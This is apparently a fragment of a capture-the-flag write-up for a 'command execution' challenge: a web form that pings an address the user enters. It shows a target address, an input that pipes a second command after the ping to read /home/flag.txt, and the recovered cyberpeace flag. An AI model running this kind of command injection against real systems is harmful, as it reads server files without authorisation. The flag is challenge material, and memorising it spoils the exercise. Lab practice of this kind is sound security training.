 command execution
111.198.29.45:55879
PING
请输入需要ping的地址
PING
ping -c 3 ping 111.198.29.45 | cat /home/flag.txt
cyberpeace{807ae4792ee2474774421999b765b97e}